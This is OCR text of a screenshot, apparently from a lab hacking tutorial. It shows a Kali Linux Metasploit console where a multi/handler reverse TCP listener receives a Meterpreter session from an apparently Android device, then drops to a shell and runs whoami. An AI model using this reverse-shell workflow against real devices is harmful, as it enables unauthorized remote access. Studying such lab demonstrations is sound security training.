 Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
loiliangyang@kali: ~
09:27 AM
loiliangyang@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (73650 bytes) to 192.168.0.184
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.184:21772) at 2020-10-26 09:24:45 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
u0_a134
Right Ctrl
Type here to search
36
Oracle VM ...
Kali-Linux-...
My Applica...
Android Vir...
Android E...
Command ...
ENG
9:27 PM
26-Oct-20